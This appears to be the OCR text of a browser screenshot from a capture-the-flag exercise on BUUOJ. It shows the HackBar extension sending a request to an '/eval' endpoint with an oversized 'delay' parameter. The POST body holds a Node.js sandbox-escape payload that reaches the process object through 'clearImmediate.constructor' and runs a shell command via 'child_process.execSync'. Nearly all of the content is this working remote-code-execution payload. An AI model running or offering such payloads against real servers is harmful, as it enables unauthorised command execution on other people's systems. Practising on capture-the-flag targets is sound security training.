 root
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Load URL
http://9b3449f9-055f-47f9-b256-9d98e0e634f3.node3.buuoj.cn/eval?delay=2147483648
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
e=(function () {
const process = clearImmediate.constructor("return process;")();
return process.mainModule.require("child_process").execSync("whoami").toString()
})()